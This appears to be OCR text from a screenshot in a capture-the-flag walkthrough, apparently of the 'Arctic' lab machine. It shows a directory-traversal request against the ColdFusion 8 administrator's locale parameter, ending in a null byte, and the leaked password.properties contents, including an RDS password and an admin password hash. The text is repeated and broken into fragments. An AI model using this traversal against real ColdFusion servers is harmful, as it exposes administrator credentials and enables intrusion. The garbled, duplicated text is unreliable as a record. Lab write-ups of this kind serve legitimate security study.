 arctic.htb:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar
rdspasswo
password=
encrypted=
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true